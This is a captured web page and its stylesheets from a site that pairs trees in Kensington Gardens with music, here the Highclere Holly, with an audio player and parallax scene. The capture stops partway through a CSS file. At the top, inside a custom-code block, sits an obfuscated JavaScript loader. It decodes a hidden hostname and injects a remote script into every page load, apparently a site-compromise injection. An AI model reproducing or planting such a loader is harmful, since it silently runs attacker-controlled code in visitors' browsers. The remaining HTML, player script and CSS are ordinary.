function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 56c9fdbc8c9008cef36841d4d3ba6aaf --><!-- end Simple Custom CSS and JS -->
</body>
</html>

<div id="scene-container" class="scene-container">
	<div class="bg-layer" data-depth="0.20">
		<img src="https://treephonia.com/wp-content/themes/treephonia/images/ilex_altaclerensis.jpg" class="hidden-mobile" style="object-fit:fill;width:105vw;height:105vh;transform: translate(-2%,-2%);">
		<img src="https://treephonia.com/wp-content/themes/treephonia/images/portrait/ilex_altaclerensis_p.jpg" class="visible-mobile" style="object-fit:cover;width:105vw;height:105vh;transform: translate(-2%,-2%);">
	</div>
	<div class="multi-layer" data-depth="0.25">
		<div class="label-mini" id="high-beech">
			<a href="https://treephonia.com/kensington-gardens/common-beech/">
				<span>
					Common Beech
				</span>
			</a>
		</div>
		<div class="label-mini" id="high-yew">
			<a href="https://treephonia.com/kensington-gardens/common-yew/">
				<span>
					Common Yew
				</span>
			</a>
		</div>
		<div class="click-layer">
			<div class="label-wrapper">
				<div class="buttons">
					<button id="playpausebtn"></button>
					<button id="reloadbtn" onClick="window.location.reload();" title="You are listening to one of 4 variations of this tree. Reload to hear more."></button>
				</div>
				<div class="label">
					<span>Highclere Holly</span>
				</div>
				<div class="sublabel">
					<span>Ilex x altaclerensis</span>
				</div>
				<div class="moreinfo">
					<span><a href="composer-link" class='underline-left' target="_blank">more info</a></span>
				</div>
			</div>
		</div>
	</div>
</div>

<script>
	var a = document.querySelector('a[href="composer-link"]');
	if (a) {
	  a.setAttribute('href', 'https://treephonia.com/kensington-gardens/composers/salvador-sanchez-fernandez/')
	}
</script>

<script>
  $(document).ready(function() {
    $('#reloadbtn').tooltipster({
			anchor: 'bottom-center',
			position: 'top',
			arrow: false,
      offset: [0, 10],
      trigger: 'hover',
      delay: 100,
      animation: 'fade',
      animationDuration: 350,
      updateAnimation: false,
      theme: ['tooltipster-borderless']
    });
  });
</script>

<script>
	var scene = document.getElementById('scene-container');
	var parallaxInstance = new Parallax(scene);
</script>

<script>
	var numberOfSongs = 3
	var sound = new Array(numberOfSongs+1)
	sound[0]= "https://treephonia.com/wp-content/themes/treephonia/audio/ilex_altaclerensis/ilex_altaclerensis_0.mp3"
	sound[1]= "https://treephonia.com/wp-content/themes/treephonia/audio/ilex_altaclerensis/ilex_altaclerensis_1.mp3"
	sound[2]= "https://treephonia.com/wp-content/themes/treephonia/audio/ilex_altaclerensis/ilex_altaclerensis_2.mp3"
	sound[3]= "https://treephonia.com/wp-content/themes/treephonia/audio/ilex_altaclerensis/ilex_altaclerensis_3.mp3"
	function randomNumber(){
		var randomLooper = -1
		while (randomLooper < 0 || randomLooper > numberOfSongs || isNaN(randomLooper)){ randomLooper = parseInt(Math.random()*(numberOfSongs+1))
		}
		return randomLooper
	}
	var randomsub = randomNumber()
	var soundFile = sound[randomsub]

	var audio, playbtn, seek_bar;

	function initAudioPlayer(){
		audio = new Audio();
	  audio.src = soundFile;
		audio.loop = true;
		audio.play();
		// Set object references
		playbtn = document.getElementById("playpausebtn");
		// Add Event Handling
		playbtn.addEventListener("click",playPause);
		// Functions
		function playPause(){
			if(audio.paused){
			    audio.play();
			    playbtn.style.background = "url(https://treephonia.com/wp-content/themes/treephonia/volumeon.svg) no-repeat";
		    } else {
			    audio.pause();
			    playbtn.style.background = "url(https://treephonia.com/wp-content/themes/treephonia/volumeoff.svg) no-repeat";
		    }
		}
	}

	window.addEventListener("load", initAudioPlayer(soundFile));
</script>


--- FILE ---
content_type: text/css
request_url: https://treephonia.com/wp-content/themes/treephonia/combo-style.css
body_size: 1301
content:
/*Multis*/
@media (min-aspect-ratio: 2/1) {
  #saucer-plane {
    bottom: 65%;
    left: 10%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #saucer-plane {
    bottom: 65%;
    left: 10%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #ash-lime {
    bottom: 30%;
    left: 50%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #ash-lime {
    bottom: 30%;
    left: 50%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #maple-lime {
    bottom: 30%;
    left: 85%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #maple-lime {
    bottom: 30%;
    left: 85%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #red-sweet {
    bottom: 16%;
    left: 8%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #red-sweet {
    bottom: 16%;
    left: 8%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #indianhorse-lime {
    bottom: 70%;
    left: 10%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #indianhorse-lime {
    bottom:70%;
    left: 10%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #high-beech {
    bottom: 30%;
    left: 90%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #high-beech {
    bottom:30%;
    left: 90%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #high-yew {
    bottom: 70%;
    left: 20%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #high-yew {
    bottom:70%;
    left: 20%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #new-buck {
    top: 5%;
    left: 60%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #new-buck {
    top: 5%;
    left: 60%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #new-yew {
    bottom: 30%;
    left: 7%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #new-yew {
    bottom:30%;
    left: 7%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #ginkgo-oak {
    bottom: 70%;
    left: 20%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #ginkgo-oak {
    bottom: 70%;
    left: 20%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #cherry-birch {
    bottom: 30%;
    left: 75%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #cherry-birch {
    bottom: 30%;
    left: 75%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #manna-lime {
    bottom: 40%;
    left: 10%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #manna-lime {
    bottom: 40%;
    left: 10%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #pin-lime {
    bottom: 20%;
    left: 20%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #pin-lime {
    bottom: 20%;
    left: 20%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #sweet-red {
    bottom: 15%;
    left: 76%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #sweet-red {
    bottom: 15%;
    left: 76%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #service-lime {
    bottom: 50%;
    left: 45%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #service-lime {
    bottom: 50%;
    left: 45%;
  }
}

/* Combo Symbols */
@media (min-aspect-ratio: 2/1) {
  #combo-symbol-5 {
    bottom: 8%;
    left: 22%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-symbol-5 {
    bottom: 8%;
    left: 22%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-symbol-6 {
    bottom: 10%;
    left: 68%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-symbol-6 {
    bottom: 10%;
    left: 68%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-symbol-10 {
    bottom: 10%;
    left: 14%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-symbol-10 {
    bottom: 10%;
    left: 14%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-symbol-11 {
    bottom: 1%;
    left: 65%;
    height: 60px;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-symbol-11 {
    bottom: 1%;
    left: 65%;
    height: 60px;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-symbol-9 {
    bottom: 10%;
    left: 10%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-symbol-9 {
    bottom: 10%;
    left: 10%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-symbol-12 {
    bottom: 4%;
    left: 50%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-symbol-12 {
    bottom: 4%;
    left: 50%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-symbol-13 {
    bottom: 4%;
    left: 30%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-symbol-13 {
    bottom: 4%;
    left: 30%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-symbol-13b {
    bottom: 7%;
    left: 30%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-symbol-13b {
    bottom: 7%;
    left: 30%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-symbol-22 {
    bottom: 10%;
    left: 10%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-symbol-22 {
    bottom: 10%;
    left: 10%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-symbol-24 {
    bottom: 10%;
    left: 10%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-symbol-24 {
    bottom: 10%;
    left: 10%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-symbol-23 {
    bottom: 10%;
    left: 80%;
    height: 60px;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-symbol-23 {
    bottom: 10%;
    left: 80%;
    height: 60px;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-symbol-24b {
    bottom: 10%;
    left: 65%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-symbol-24b {
    bottom: 10%;
    left: 65%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-symbol-29 {
    bottom: 5%;
    left: 64%;
    height: 60px;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-symbol-29 {
    bottom: 5%;
    left: 64%;
    height: 60px;
  }
}

/*Combos*/
@media (min-aspect-ratio: 2/1) {
  #combo-1-lime {
    bottom: 5%;
    left: 60%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-1-lime {
    bottom: 5%;
    left: 60%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-1-largelime {
    bottom: 50%;
    left: 20%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-1-largelime {
    bottom: 50%;
    left: 20%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-1-horse {
    bottom: 30%;
    left: 80%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-1-horse {
    bottom: 30%;
    left: 80%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-2-caucasian {
    bottom: 20%;
    left: 30%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-2-caucasian {
    bottom: 20%;
    left: 30%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-2-horse {
    bottom: 25%;
    left: 75%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-2-horse {
    bottom: 25%;
    left: 75%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-3-lime {
    bottom: 35%;
    left: 35%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-3-lime {
    bottom: 35%;
    left: 35%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-3-horse {
    bottom: 25%;
    left: 75%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-3-horse {
    bottom: 25%;
    left: 75%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-3-plane {
    bottom: 85%;
    left: 85%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-3-plane {
    bottom: 85%;
    left: 85%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-5-oak {
    bottom: 35%;
    left: 7%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-5-oak {
    bottom: 35%;
    left: 7%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-5-lime {
    bottom: 45%;
    left: 25%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-5-lime {
    bottom: 45%;
    left: 25%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-5-indian {
    bottom: 10%;
    left: 48%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-5-indian {
    bottom: 10%;
    left: 48%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-5-maple {
    bottom: 55%;
    left: 85%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-5-maple {
    bottom: 55%;
    left: 85%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-6-plane {
    bottom: 35%;
    left: 25%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-6-plane {
    bottom: 35%;
    left: 25%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-6-american {
    bottom: 50%;
    left: 50%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-6-american {
    bottom: 50%;
    left: 50%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-6-lime {
    bottom: 55%;
    left: 85%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-6-lime {
    bottom: 55%;
    left: 85%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-9-rowan {
    bottom: 45%;
    left: 7%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-9-rowan {
    bottom: 45%;
    left: 7%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-9-common-hornbeam {
    bottom: 50%;
    left: 85%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-9-common-hornbeam {
    bottom: 50%;
    left: 85%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-9-oak {
    bottom: 35%;
    left: 50%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-9-oak {
    bottom: 35%;
    left: 50%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-10-manna {
    bottom: 20%;
    left: 30%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-10-manna {
    bottom: 20%;
    left: 30%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-10-plane {
    bottom: 75%;
    left: 20%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-10-plane {
    bottom: 75%;
    left: 20%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-10-common-ash {
    bottom: 40%;
    left: 85%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-10-common-ash {
    bottom: 40%;
    left: 85%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-11-common-hornbeam {
    bottom: 30%;
    left: 50%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-11-common-hornbeam {
    bottom: 30%;
    left: 50%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-11-plane {
    bottom: 75%;
    left: 15%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-11-plane {
    bottom: 75%;
    left: 15%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-11-horse {
    bottom: 65%;
    left: 80%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-11-horse {
    bottom: 65%;
    left: 80%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-12-common-hornbeam {
    bottom: 15%;
    left: 74%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-12-common-hornbeam {
    bottom: 15%;
    left: 74%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-12-lime {
    bottom: 55%;
    left: 45%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-12-lime {
    bottom: 55%;
    left: 45%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-12-service {
    bottom: 10%;
    left: 25%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-12-service {
    bottom: 10%;
    left: 25%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-13-red {
    bottom: 65%;
    left: 30%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-13-red {
    bottom: 65%;
    left: 30%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-13-sweet {
    bottom: 40%;
    left: 65%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-13-sweet {
    bottom: 40%;
    left: 65%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-15-plane {
    bottom: 40%;
    left: 65%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-15-plane {
    bottom: 40%;
    left: 65%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-15-buck {
    bottom: 25%;
    left: 30%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-15-buck {
    bottom: 25%;
    left: 30%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-16-yew {
    bottom: 25%;
    left: 80%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-16-yew {
    bottom: 25%;
    left: 80%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-16-highclere {
    bottom: 20%;
    left: 40%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-16-highclere {
    bottom: 20%;
    left: 40%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-16-beech {
    bottom: 20%;
    left: 15%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-16-beech {
    bottom: 20%;
    left: 15%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-18-magnolia {
    bottom: 60%;
    left: 35%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-18-magnolia {
    bottom: 60%;
    left: 35%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-18-caucasian-elm {
    bottom: 40%;
    left: 85%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-18-caucasian-elm {
    bottom: 40%;
    left: 85%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-19-yew {
    bottom: 50%;
    left: 15%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-19-yew {
    bottom: 50%;
    left: 15%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-19-common-holly {
    bottom: 30%;
    left: 55%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-19-common-holly {
    bottom: 30%;
    left: 55%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-19-magnolia {
    bottom: 40%;
    left: 85%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-19-magnolia {
    bottom: 40%;
    left: 85%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-20-yew {
    bottom: 30%;
    left: 28%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-20-yew {
    bottom: 30%;
    left: 28%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-20-buck {
    bottom: 70%;
    left: 80%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-20-buck {
    bottom: 70%;
    left: 80%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-20-privet {
    bottom: 20%;
    left: 60%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-20-privet {
    bottom: 20%;
    left: 60%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-22-birch {
    bottom: 20%;
    left: 80%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-22-birch {
    bottom: 20%;
    left: 80%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-22-lucombe {
    bottom: 50%;
    left: 20%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-22-lucombe {
    bottom: 50%;
    left: 20%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-23-ginkgo {
    bottom: 50%;
    left: 20%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-23-ginkgo {
    bottom: 50%;
    left: 20%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-23-lucombe {
    bottom: 60%;
    left: 80%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-23-lucombe {
    bottom: 60%;
    left: 80%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-23-yew {
    bottom: 30%;
    left: 54%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-23-yew {
    bottom: 30%;
    left: 54%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-24-birch {
    bottom: 30%;
    left: 35%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-24-birch {
    bottom: 30%;
    left: 35%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-24-cherry {
    bottom: 5%;
    left: 18%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-24-cherry {
    bottom: 5%;
    left: 18%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-24-ginkgo {
    bottom: 40%;
    left: 85%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-24-ginkgo {
    bottom: 40%;
    left: 85%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-26-lime {
    bottom: 40%;
    left: 60%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-26-lime {
    bottom: 40%;
    left: 60%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-26-birch {
    bottom: 20%;
    left: 20%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-26-birch {
    bottom: 20%;
    left: 20%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-26-yew {
    bottom: 5%;
    left: 40%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-26-yew {
    bottom: 5%;
    left: 40%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-27-yew {
    bottom: 50%;
    left: 7%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-27-yew {
    bottom: 50%;
    left: 7%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-27-common-hawthorn {
    bottom: 5%;
    left: 47%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-27-common-hawthorn {
    bottom: 5%;
    left: 47%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-27-caucasian-elm {
    bottom: 65%;
    left: 75%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-27-caucasian-elm {
    bottom: 65%;
    left: 75%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-29-yew {
    bottom: 15%;
    left: 20%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-29-yew {
    bottom: 15%;
    left: 20%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-29-lucombe {
    bottom: 50%;
    left: 40%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-29-lucombe {
    bottom: 50%;
    left: 40%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-29-lawson {
    bottom: 30%;
    left: 70%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-29-lawson {
    bottom: 30%;
    left: 70%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-32-yew {
    bottom: 15%;
    left: 73%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-32-yew {
    bottom: 15%;
    left: 73%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-32-persimmon {
    bottom: 35%;
    left: 50%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-32-persimmon {
    bottom: 35%;
    left: 50%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://treephonia.com/wp-content/uploads/elementor/css/post-935.css?ver=1660502962
body_size: 418
content:
.elementor-kit-935{--e-global-color-primary:#606060;--e-global-color-secondary:#166734;--e-global-color-text:#606060;--e-global-color-accent:#FA808A;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#606060;}.elementor-kit-935 a{color:#166734;}.elementor-kit-935 a:hover{color:#FA808A;}.elementor-kit-935 h1{color:var( --e-global-color-primary );}.elementor-kit-935 h2{color:var( --e-global-color-primary );}.elementor-kit-935 h3{color:var( --e-global-color-primary );}.elementor-kit-935 h4{color:var( --e-global-color-primary );}.elementor-kit-935 h5{color:#166734;}.elementor-kit-935 h6{color:var( --e-global-color-primary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-container{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-container{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-935 h5{line-height:1.5em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-container{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://treephonia.com/wp-content/themes/treephonia/style.css?ver=6.9
body_size: 5056
content:
/*
Theme Name: Treephonia
Author: Andrew Zhou
Version: 1.2
*/

/* General */
html, body{
  height: 100%;
  width: 100%;
}

a:link,
a:visited {
  color: #606060;
  text-decoration: none;
  transition: 0.2s;
}

a:hover {
  transition: 0.2s!important;
  color: #dea5a4!important;
}

p {
  font-family: 'DM Mono', monospace;
  color: #606060;
}

body {
  font-family: 'DM Mono', monospace;
  font-size: 16px;
  color: #606060;
  margin:0 auto;
  padding:0;
  max: 100%;
  overflow-x: hidden;
}

.wrapper {
  height: 100%;
}

/* Header */
.container {
  position: absolute;
  z-index: 10;
  width: 100vw;
  margin:0 auto;
  display: block;
}

.burger {
  display: flex;
  flex-wrap: wrap;
  position: fixed;
  top: 0;
  right: 0;
  z-index: 10;
}

.home, .home-info {
  display: inline-block;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1;
  margin-left: 60px;
  margin-right: 60px;
  white-space: nowrap;
}

.home-info {
  right: 0;
}

.home h1 {
  font-family: 'DM Serif Display', serif;
  font-size: 2.8em;
  margin-top: 0;
  margin-bottom: 0;
  padding: 30px 0 30px 30px;
}

@media all and (max-width: 768px) {
  .home, .home-info {
    margin-left: 0px;
    margin-right: 0px;
  }

  .home h1 {
    font-size: 2.4em;
    padding: 20px 0 20px 30px;
  }

  body, html {
    height: 100%;
  }
}

/* Navigation */
#nav {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  background-color: rgba(255, 255, 255, 0.9);
  padding: 0 100px 0 35px;
  font-family: 'DM Mono', monospace;
  font-size: 22px;
  font-weight: bold;
  position: fixed;
  right: 0;
  height: 100%;
  z-index: 2;
  transform: translateX(100%);
  transition: transform 0.6s ease;
}

#nav.active {
  transform: translateX(0);
}

#nav ul {
  list-style: none;
  padding: 0;
}

#nav li {
  display: fixed;
  transform: translateY(120px);
  padding: 12px 0px 12px 20px;
}

#nav ul li {
  margin: 14px 20px;
  text-align: left;
}

.nav a {
  display: inline-block;
  font-size: 20px;
  color: #606060;
  text-decoration: none;
}

.nav a:hover {
  color: #dea5a4;
}

@media all and (max-width: 768px) {
  #nav {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    padding: 0;
    width: 100vw;
    right: 0;
    height: 100%;
    z-index: 2;
    transform: translateX(100%);
    transition: transform 0.6s ease;
  }

  #nav.active {
    transform: translateX(0);
  }

  #nav li {
    padding: 6px 0px 6px 0px;
    transform: translateY(60px);
  }

  #nav ul li {
    margin: 0 auto;
    text-align: center;
  }
}

/*Hamburger Nav*/
#hamburger {
  width: 12px;
  top: 55px;
  position: absolute;
  right: 90px;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: .4s ease-in-out;
  -moz-transition: .4s ease-in-out;
  -o-transition: .4s ease-in-out;
  transition: .4s ease-in-out;
  cursor: pointer;
  padding: 10px 10px;
}

#hamburger span {
  display: block;
  position: absolute;
  height: 3px;
  width: 100%;
  background: #606060;
  border-radius: 4px;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}

#hamburger:hover span {
  background: #dea5a4;
}

#hamburger span:nth-child(1) {
  top: 0px;
}

#hamburger span:nth-child(2) {
  top: 8px;
}

#hamburger span:nth-child(3) {
  top: 16px;
}

#hamburger.open span:nth-child(1) {
  top: 8px;
  -webkit-transform: rotate(-135deg);
  -moz-transform: rotate(-135deg);
  -o-transform: rotate(-135deg);
